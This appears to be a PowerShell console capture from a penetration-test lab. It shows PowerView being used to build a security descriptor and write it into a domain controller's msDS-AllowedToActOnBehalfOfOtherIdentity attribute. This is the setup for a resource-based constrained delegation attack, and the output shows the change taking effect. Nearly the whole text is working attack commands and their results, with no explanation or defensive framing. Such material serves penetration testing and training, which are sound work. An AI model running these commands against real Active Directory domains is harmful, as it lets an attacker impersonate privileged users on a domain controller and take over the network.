 PS C:\Users\Marcus\PowerView> Import-Module .\PowerView.ps1
PS C:\Users\Marcus\PowerView> Get-NetComputer "PENTEST" -Properties objectsid
objectsid
---------
S-1-5-21-1536491439-3234161155-253608391-1109
PS C:\Users\Marcus\PowerView> $A = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD
:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1536491439-3234161155-253608391-1109)"
PS C:\Users\Marcus\PowerView> $SDBytes = New-Object byte[] ($A.BinaryLength)
PS C:\Users\Marcus\PowerView> $A.GetBinaryForm($SDBytes, 0)
PS C:\Users\Marcus\PowerView> Get-DomainComputer DC01 | Set-DomainObject -Set @{'msDS-AllowedToActOnBehalfOfOth
erIdentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search string: LDAP://DC01.pentest.com/DC=pentest,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC01,OU=Domain
Controllers,DC=pentest,DC=com)))
详细信息: [Set-DomainObject] Setting 'msDS-AllowedToActOnBehalfOfOtherIdentity' to '1 0 4 128 20 0 0 0 0 0 0 0
0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0
0 0 175 255 148 91 3 98 197 192 199 193 29 15 85 4 0 0' for object 'DC01$'
PS C:\Users\Marcus\PowerView> Get-DomainComputer DC01 -Properties msDS-AllowedToActOnBehalfOfOtherIdentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\Marcus\PowerView>